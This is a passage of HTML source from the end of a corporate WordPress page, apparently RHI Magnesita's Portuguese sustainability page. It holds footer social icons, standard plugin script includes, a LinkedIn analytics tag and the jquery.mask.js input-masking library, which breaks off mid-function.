  <path id="fillcolor" data-name="Pfad 4" d="M21.288,16.976v4.308h-2.44V17.464c0-.91-.015-2.086-1.268-2.086-1.273,0-1.467.992-1.467,2.018v3.887h-2.44V13.428h2.343V14.5h.034a2.566,2.566,0,0,1,2.309-1.268C20.833,13.234,21.288,14.86,21.288,16.976ZM9.7,21.288H12.14V13.428H9.7v7.861ZM10.92,9.526a1.416,1.416,0,1,0,1.418,1.413A1.413,1.413,0,0,0,10.92,9.526ZM30.979,15.49A15.49,15.49,0,1,1,15.49,0,15.535,15.535,0,0,1,30.979,15.49ZM23.723,8.442A1.2,1.2,0,0,0,22.5,7.256H8.471A1.2,1.2,0,0,0,7.256,8.442V22.532a1.2,1.2,0,0,0,1.215,1.186H22.5a1.2,1.2,0,0,0,1.22-1.186Z" transform="translate(0 0)" fill="#0b2a4a"/>
</svg>
        <!-- <img src="https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_in_dark.svg"> -->
      </span>
    </a>
  </div>
  <div class="cell auto center">
    <a href="https://www.youtube.com/c/rhimagnesita" target="_blank">
      <span class="social-icon-new">
        <svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" width="30.979" height="30.979" viewBox="0 0 30.979 30.979">
  <path id="fillcolor" data-name="Pfad 6" d="M15.49,0a15.49,15.49,0,1,0,15.49,15.49A15.535,15.535,0,0,0,15.49,0Zm9.086,20.083A2.39,2.39,0,0,1,22.9,21.773a56.622,56.622,0,0,1-7.411.4,56.622,56.622,0,0,1-7.411-.4A2.373,2.373,0,0,1,6.4,20.083a24.937,24.937,0,0,1-.4-4.594A24.937,24.937,0,0,1,6.4,10.9,2.39,2.39,0,0,1,8.079,9.207a56.623,56.623,0,0,1,7.411-.4,56.622,56.622,0,0,1,7.411.4A2.373,2.373,0,0,1,24.575,10.9a24.937,24.937,0,0,1,.4,4.594A24.937,24.937,0,0,1,24.575,20.083ZM13.549,12.672l4.957,2.817-4.957,2.817Z" transform="translate(0 0)" fill="#0b2a4a"/>
</svg>
        <!-- <img src="https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_yt_dark.svg"> -->
        </span>
    </a>
  </div>
  <div class="cell auto center">
    <a href="https://www.rhimagnesita.com/wechat/" target="_blank">
      <span class="social-icon-new">
        <svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" width="30.979" height="30.979" viewBox="0 0 30.979 30.979">
  <path id="fillcolor" data-name="Pfad 5" d="M14.192,11.578a.944.944,0,1,1,.944.944A.942.942,0,0,1,14.192,11.578Zm-3.78-.944a.944.944,0,1,0,.944.944A.942.942,0,0,0,10.412,10.635Zm7,4.918a.789.789,0,1,0,.789.789A.789.789,0,0,0,17.416,15.552Zm3.935,0a.789.789,0,1,0,.789.789A.789.789,0,0,0,21.351,15.552Zm9.628-.063A15.49,15.49,0,1,1,15.49,0,15.535,15.535,0,0,1,30.979,15.49ZM13.161,19.362a4.513,4.513,0,0,1-.237-1.447c0-2.972,2.89-5.383,6.457-5.383.131,0,.257,0,.382.01-.532-2.817-3.461-4.976-6.995-4.976-3.911,0-7.082,2.643-7.082,5.9a5.561,5.561,0,0,0,2.449,4.463.475.475,0,0,1,.2.387.513.513,0,0,1-.024.15c-.121.445-.31,1.157-.319,1.191a.752.752,0,0,0-.039.174.238.238,0,0,0,.237.237.265.265,0,0,0,.136-.044l1.549-.9a.735.735,0,0,1,.586-.077,8.376,8.376,0,0,0,2.314.324Zm12.125-1.447c0-2.716-2.643-4.918-5.9-4.918s-5.9,2.2-5.9,4.918,2.643,4.918,5.9,4.918a6.965,6.965,0,0,0,1.927-.271.659.659,0,0,1,.174-.024.61.61,0,0,1,.315.092l1.292.745a.237.237,0,0,0,.116.039.2.2,0,0,0,.2-.2.527.527,0,0,0-.034-.145c-.01-.029-.165-.62-.266-.992a.566.566,0,0,1-.019-.126.4.4,0,0,1,.165-.319A4.636,4.636,0,0,0,25.287,17.915Z" transform="translate(0 0)" fill="#0b2a4a"/>
</svg>
        <!-- <img src="https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_wc_dark.svg"> -->
      </span>
    </a>
  </div>
  <div class="cell auto center">
    <a href="https://rhimagnesita.mediavalet.com/portals/media-vault" target="_blank">
      <span class="social-icon-new">
        <svg id="Ebene_w" xmlns="http://www.w3.org/2000/svg" width="30.979" viewBox="0 0 30.98 30.98">
  <g style="opacity: .6;">
    <path d="M24.03,9.08c-1.25-.45-2.63.19-3.08,1.44l-.77,2.1,2.25,6.2c.21.58.18,1.18-.03,1.71l.02.05,3.06-8.4c.45-1.25-.19-2.63-1.44-3.08Z" id="fillcolor" fill="#0b2a4a"/>
    <path d="M8.55,12.16c-.17-.47-.18-.95-.07-1.4v-.04s-2.97,8.09-2.97,8.09c-.45,1.25.19,2.63,1.44,3.08h0c1.25.45,2.63-.19,3.08-1.44l.77-2.09-2.25-6.21Z" id="fillcolor" fill="#0b2a4a"/>
  </g>
  <path d="M15.49,0h0C6.93,0,0,6.94,0,15.49s6.94,15.49,15.49,15.49,15.49-6.94,15.49-15.49C30.95,6.95,24.03.03,15.49,0ZM14.65,21.9c-1.25.45-2.63-.19-3.08-1.44l-.76-2.09-.77,2.09c-.45,1.25-1.83,1.89-3.08,1.44h0c-1.25-.45-1.89-1.83-1.44-3.08l2.95-8.09v.04c.2-.75.75-1.4,1.53-1.69h0c1.25-.45,2.63.19,3.08,1.44l3.01,8.29c.45,1.25-.19,2.63-1.44,3.08ZM22.41,20.57l-.02-.05c-.25.62-.73,1.13-1.41,1.38h0c-1.25.45-2.63-.19-3.08-1.44l-3.01-8.29c-.45-1.25.19-2.63,1.44-3.08,1.25-.45,2.63.19,3.08,1.44l.76,2.1.77-2.1c.45-1.25,1.83-1.89,3.08-1.44,1.25.45,1.89,1.83,1.44,3.08l-3.06,8.4Z" id="fillcolor" fill="#0b2a4a"/>
</svg>      </span>
    </a>
  </div>
  </div>






				</div>


			</div>
		</div>
</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/pt/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhi/*","/pt/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.rhimagnesita.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rhimagnesita.com\/pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.rhimagnesita.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.rhimagnesita.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/themes/rhi/js/vendor/what-input.js?ver=1" id="whatinput-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/themes/rhi/js/vendor/foundation.min.js?ver=1" id="foundation-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/themes/rhi/js/vendor/swiper.jquery.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/themes/rhi/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/themes/rhi/js/nav-scroll.js?ver=1.1" id="nav-scroll-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/themes/rhi/js/script-update-refresh.js?ver=1.1" id="script-refresh-js"></script>
<script type="text/javascript" src="https://www.rhimagnesita.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="gt_widget_script_86190827-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86190827'] = {"default_language":"en","languages":["en","fr"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86190827-js-before
/* ]]> */
</script><script src="https://www.rhimagnesita.com/wp-content/plugins/gtranslate/js/base.js?ver=db9115d134533e3b4da5f950ec04f441" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pt/our-sustainability/people/" data-gt-orig-domain="www.rhimagnesita.com" data-gt-widget-id="86190827" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rhimagnesita.com/wp-includes/js/wp-emoji-release.min.js?ver=db9115d134533e3b4da5f950ec04f441"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rhimagnesita.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
_linkedin_partner_id = "603236";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/**
 * jquery.mask.js
 * @version: v1.14.12
 * @author: Igor Escobar
 *
 * Created by Igor Escobar on 2012-03-10. Please report any bug at github.com/igorescobar/jQuery-Mask-Plugin
 *
 * Copyright (c) 2012 Igor Escobar http://igorescobar.com
 *
 * The MIT License (http://www.opensource.org/licenses/mit-license.php)
 *
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 *
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 */

/* jshint laxbreak: true */
/* jshint maxcomplexity:17 */
/* global define */

'use strict';

// UMD (Universal Module Definition) patterns for JavaScript modules that work everywhere.
// https://github.com/umdjs/umd/blob/master/templates/jqueryPlugin.js
(function (factory, jQuery, Zepto) {

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery || Zepto);
    }

}(function ($) {

    var Mask = function (el, mask, options) {

        var p = {
            invalid: [],
            getCaret: function () {
                try {
                    var sel,
                        pos = 0,
                        ctrl = el.get(0),
                        dSel = document.selection,
                        cSelStart = ctrl.selectionStart;

                    // IE Support
                    if (dSel && navigator.appVersion.indexOf('MSIE 10') === -1) {
                        sel = dSel.createRange();
                        sel.moveStart('character', -p.val().length);
                        pos = sel.text.length;
                    }
                    // Firefox support
                    else if (cSelStart || cSelStart === '0') {
                        pos = cSelStart;
                    }

                    return pos;
                } catch (e) {}
            },
            setCaret: function(pos) {
                try {
                    if (el.is(':focus')) {
                        var range, ctrl = el.get(0);

                        // Firefox, WebKit, etc..
                        if (ctrl.setSelectionRange) {
                            ctrl.setSelectionRange(pos, pos);
                        } else { // IE
                            range = ctrl.createTextRange();
                            range.collapse(true);
                            range.moveEnd('character', pos);
                            range.moveStart('character', pos);
                            range.select();
                        }
                    }
                } catch (e) {}
            },
            events: function() {
                el
                .on('keydown.mask', function(e) {
                    el.data('mask-keycode', e.keyCode || e.which);
                    el.data('mask-previus-value', el.val());
                    el.data('mask-previus-caret-pos', p.getCaret());
                    p.maskDigitPosMapOld = p.maskDigitPosMap;
                })
                .on($.jMaskGlobals.useInput ? 'input.mask' : 'keyup.mask', p.behaviour)
                .on('paste.mask drop.mask', function() {
                    setTimeout(function() {
                        el.keydown().keyup();
                    }, 100);
                })
                .on('change.mask', function(){
                    el.data('changed', true);
                })
                .on('blur.mask', function(){
                    if (oldValue !== p.val() && !el.data('changed')) {
                        el.trigger('change');
                    }
                    el.data('changed', false);
                })
                // it's very important that this callback remains in this position
                // otherwhise oldValue it's going to work buggy
                .on('blur.mask', function() {
                    oldValue = p.val();
                })
                // select all text on focus
                .on('focus.mask', function (e) {
                    if (options.selectOnFocus === true) {
                        $(e.target).select();
                    }
                })
                // clear the value if it not complete the mask
                .on('focusout.mask', function() {
                    if (options.clearIfNotMatch && !regexMask.test(p.val())) {
                       p.val('');
                   }
                });
            },
            getRegexMask: function() {
                var maskChunks = [], translation, pattern, optional, recursive, oRecursive, r;

                for (var i = 0; i < mask.length; i++) {
                    translation = jMask.translation[mask.charAt(i)];

                    if (translation) {

                        pattern = translation.pattern.toString().replace(/.{1}$|^.{1}/g, '');
                        optional = translation.optional;
                        recursive = translation.recursive;

                        if (recursive) {
                            maskChunks.push(mask.charAt(i));
                            oRecursive = {digit: mask.charAt(i), pattern: pattern};
                        } else {
                            maskChunks.push(!optional && !recursive ? pattern : (pattern + '?'));
                        }

                    } else {
                        maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'));
                    }
                }

                r = maskChunks.join('');

                if (oRecursive) {
                    r = r.replace(new RegExp('(' + oRecursive.digit + '(.*' + oRecursive.digit + ')?)'), '($1)?')
                         .replace(new RegExp(oRecursive.digit, 'g'), oRecursive.pattern);
                }

                return new RegExp(r);
            },
            destroyEvents: function() {
                el.off(['input', 'keydown', 'keyup', 'paste', 'drop', 'blur', 'focusout', ''].join('.mask '));
            },
            val: function(v) {
                var isInput = el.is('input'),
                    method = isInput ? 'val' : 'text',
                    r;

                if (arguments.length > 0) {
                    if (el[method]() !== v) {
                        el[method](v);
                    }
                    r = el;
                } else {
                    r = el[method]();
                }

                return r;
            },
            calculateCaretPosition: function() {
                var oldVal = el.data('mask-previus-value') || '',
                    newVal = p.getMasked(),
                    caretPosNew = p.getCaret();
                if (oldVal !== newVal) {
                    var caretPosOld = el.data('mask-previus-caret-pos') || 0,
                        newValL = newVal.length,
                        oldValL = oldVal.length,
                        maskDigitsBeforeCaret = 0,
                        maskDigitsAfterCaret = 0,
                        maskDigitsBeforeCaretAll = 0,
                        maskDigitsBeforeCaretAllOld = 0,
                        i = 0;

                    for (i = caretPosNew; i < newValL; i++) {
                        if (!p.maskDigitPosMap[i]) {
                            break;
                        }
                        maskDigitsAfterCaret++;
                    }

                    for (i = caretPosNew - 1; i >= 0; i--) {
                        if (!p.maskDigitPosMap[i]) {
                            break;
                        }
                        maskDigitsBeforeCaret++;
                    }

                    for (i = caretPosNew - 1; i >= 0; i--) {
                        if (p.maskDigitPosMap[i]) {
                            maskDigitsBeforeCaretAll++;
                        }
                    }

                    for (i = caretPosOld - 1; i >= 0; i--) {
                        if (p.maskDigitPosMapOld[i]) {
                            maskDigitsBeforeCaretAllOld++;
                        }
                    }

                    // if the cursor is at the end keep it there
                    if (caretPosNew > oldValL) {
                      caretPosNew = newValL * 10;
                    } else if (caretPosOld >= caretPosNew && caretPosOld !== oldValL) {
                        if (!p.maskDigitPosMapOld[caretPosNew])  {
                          var caretPos = caretPosNew;
                          caretPosNew -= maskDigitsBeforeCaretAllOld - maskDigitsBeforeCaretAll;
                          caretPosNew -= maskDigitsBeforeCaret;
                          if (p.maskDigitPosMap[caretPosNew])  {
                            caretPosNew = caretPos;
                          }
                        }
                    }
                    else if (caretPosNew > caretPosOld) {
                        caretPosNew += maskDigitsBeforeCaretAll - maskDigitsBeforeCaretAllOld;
                        caretPosNew += maskDigitsAfterCaret;
                    }
                }
                return caretPosNew;
            },
            behaviour: function(e) {
                e = e || window.event;
                p.invalid = [];

                var keyCode = el.data('mask-keycode');

                if ($.inArray(keyCode, jMask.byPassKeys) === -1) {
                    var newVal   = p.getMasked(),
                        caretPos = p.getCaret();

                    // this is a compensation to devices/browsers that don't compensate
                    // caret positioning the right way
                    setTimeout(function() {
                      p.setCaret(p.calculateCaretPosition());
                    }, 10);

                    p.val(newVal);
                    p.setCaret(caretPos);
                    return p.callbacks(e);
                }
            },
            getMasked: function(skipMaskChars, val) {
                var buf = [],
                    value = val === undefined ? p.val() : val + '',
                    m = 0, maskLen = mask.length,
                    v = 0, valLen = value.length,
                    offset = 1, addMethod = 'push',
                    resetPos = -1,
                    maskDigitCount = 0,
                    maskDigitPosArr = [],
                    lastMaskChar,
                    check;

                if (options.reverse) {
                    addMethod = 'unshift';
                    offset = -1;
                    lastMaskChar = 0;
                    m = maskLen - 1;
                    v = valLen - 1;
                    check = function () {
                        return m > -1 && v > -1;
                    };
                } else {
                    lastMaskChar = maskLen - 1;
                    check = function () {
                        return m < maskLen && v < valLen;
                    };
                }

                var lastUntranslatedMaskChar;
                while (check()) {
                    var maskDigit = mask.charAt(m),
                        valDigit = value.charAt(v),
                        translation = jMask.translation[maskDigit];

                    if (translation) {
                        if (valDigit.match(translation.pattern)) {
                            buf[addMethod](valDigit);
                             if (translation.recursive) {
                                if (resetPos === -1) {
                                    resetPos = m;
                                } else if (m === lastMaskChar) {
                                    m = resetPos - offset;
                                }

                                if (lastMaskChar === resetPos) {
                                    m -= offset;
                                }
                            }
                            m += offset;
                        } else if (valDigit === lastUntranslatedMaskChar) {
                            // matched the last untranslated (raw) mask character that we encountered
                            // likely an insert offset the mask character from the last entry; fall
                            // through and only increment v
                            maskDigitCount--;
                            lastUntranslatedMaskChar = undefined;
                        } else if (translation.optional) {
                            m += offset;
                            v -= offset;
                        } else if (translation.fallback) {
                            buf[addMethod](translation.fallback);
                            m += offset;
                            v -= offset;
                        } else {
                          p.invalid.push({p: v, v: valDigit, e: translation.pattern});
                        }
                        v += offset;
                    } else {
                        if (!skipMaskChars) {
                            buf[addMethod](maskDigit);
                        }

                        if (valDigit === maskDigit) {
                            maskDigitPosArr.push(v);
                            v += offset;
                        } else {
                            lastUntranslatedMaskChar = maskDigit;
                            maskDigitPosArr.push(v + maskDigitCount);
                            maskDigitCount++;
                        }

                        m += offset;
                    }
                }

                var lastMaskCharDigit = mask.charAt(lastMaskChar);
                if (maskLen === valLen + 1 && !jMask.translation[lastMaskCharDigit]) {
                    buf.push(lastMaskCharDigit);
                }

                var newVal = buf.join('');
                p.mapMaskdigitPositions(newVal, maskDigitPosArr, valLen);
                return newVal;
            },
            mapMaskdigitPositions: function(newVal, maskDigitPosArr, valLen) {
              var maskDiff = options.reverse ? newVal.length - valLen : 0;
              p.maskDigitPosMap = {};
              for (var i = 0; i < maskDigitPosArr.length; i++) {
                p.maskDigitPosMap[maskDigitPosArr[i] + maskDiff] = 1;
              }
            },
            callbacks: function (e) {
                var val = p.val(),
                    changed = val !== oldValue,
                    defaultArgs = [val, e, el, options],
                    callback = function(name, criteria, args) {
                        if (typeof options[name] === 'function' && criteria) {
                            options[name].apply(this, args);
                        }
                    };

                callback('onChange', changed === true, defaultArgs);
                callback('onKeyPress', changed === true, defaultArgs);
                callback('onComplete', val.length === mask.length, defaultArgs);
                callback('onInvalid', p.invalid.length > 0, [val, e, el, p.invalid, options]);
            }
        };

        el = $(el);
        var jMask = this, oldValue = p.val(), regexMask;

        mask = typeof mask === 'function' ? mask(p.val(), undefined, el,  options) : mask;

        // public methods
        jMask.mask = mask;
        jMask.options = options;
        jMask.remove = function() {
            var caret = p.getCaret();
            p.destroyEvents();
            p.val(jMask.getCleanVal());
            p.setCaret(caret);
            return el;
        };

        // get value without mask
        jMask.getCleanVal = function() {
           return p.getMasked(true);
        };

        // get masked value without the value being in the input or element
        jMask.getMaskedVal = function(val) {
           return p.getMasked(false, val);
        };

       jMask.init = function(onlyMask) {
            onlyMask = onlyMask || false;
            options = options || {};

            jMask.clearIfNotMatch  = $.jMaskGlobals.clearIfNotMatch;
            jMask.byPassKeys       = $.jMaskGlobals.byPassKeys;
            jMask.translation      = $.extend({}, $.jMaskGlobals.translation, options.translation);

            jMask = $.extend(true, {}, jMask, options);

            regexMask = p.getRegexMask();

            if (onlyMask) {
                p.events();
                p.val(p.getMasked());
            } else {
                if (options.placeholder) {
                    el.attr('placeholder' , options.placeholder);
                }

                // this is necessary, otherwise if the user submit the form
                // and then press the "back" button, the autocomplete will erase
                // the data. Works fine on IE9+, FF, Opera, Safari.
                if (el.data('mask')) {
                  el.attr('autocomplete', 'off');
                }

                // detect if is necessary let the user type freely.
                // for is a lot faster than forEach.
                for (var i = 0, maxlength = true; i < mask.length; i++) {
                    var translation = jMask.translation[mask.charAt(i)];
                    if (translation && translation.recursive) {
                        maxlength = false;
                        break;
                    }
                }

                if (maxlength) {
                    el.attr('maxlength', mask.length);
                }

                p.destroyEvents();
                p.events();

                var caret = p.getCaret();
                p.val(p.getMasked());
                p.setCaret(caret);
            }
        };

        jMask.init(!el.is('input'));
    };

    $.maskWatchers = {};
    var HTMLAttributes = function () {
        var input = $(this),
            options = {},
            prefix = 'data-mask-',
            mask = input.attr('data-mask');

        if (input.attr(prefix + 'reverse')) {
            options.reverse = true;
        }

        if (input.attr(prefix + 'clearifnotmatch')) {
            options.clearIfNotMatch = true;
        }

        if (input.attr(prefix + 'selectonfocus') === 'true') {
           options.selectOnFocus = true;
        }

        if (notSameMaskObject(input, mask, options)) {
            return input.data('mask', new Mask(this, mask, options));
        }
    },
    notSameMaskObject = function(field, mask, options) {
        options = options || {};
        var maskObject = $(field).data('mask'),
            stringify = JSON.stringify,
            value = $(field).val() || $(field).text();
        try {
            if (typeof mask === 'function') {
                mask = mask(value);
            }
            return typeof maskObject !== 'object' || stringify(maskObject.options) !== stringify(options) || maskObject.mask !== mask;
        } catch (e) {}
    },
    eventSupported = function(eventName) {
        var el = document.createElement('div'), isSupported;

        eventName = 'on' + eventName;
        isSupported = (eventName in el);

        if ( !isSupported ) {
            el.setAttribute(eventName, 'return;');
            isSupported = typeof el[eventName] === 'function';
        }
        el = null;

        return isSupported;
    };

    $.fn.mask = function(mask, options) {
        options = options || {};
        var selector = this.selector,
            globals = $.jMaskGlobals,
            interval = globals.watchInterval,
            watchInputs = options.watchInputs || globals.watchInputs,
            maskFunction = function() {
                if (notSameMaskObject(this, mask, options)) {
